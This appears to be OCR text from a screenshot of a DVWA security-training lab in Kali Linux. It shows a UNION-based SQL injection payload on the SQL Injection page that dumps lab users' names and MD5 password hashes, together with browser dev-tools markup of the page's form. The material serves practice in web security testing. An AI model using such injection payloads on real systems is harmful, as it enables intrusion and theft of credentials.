 Vulnerability: SQL Injectio
192.168.186.40/dvwa/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: 1 Submit
ID: 1 union select user, password from users
First name: admin
Surname: admin
ID: 1 union select user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
0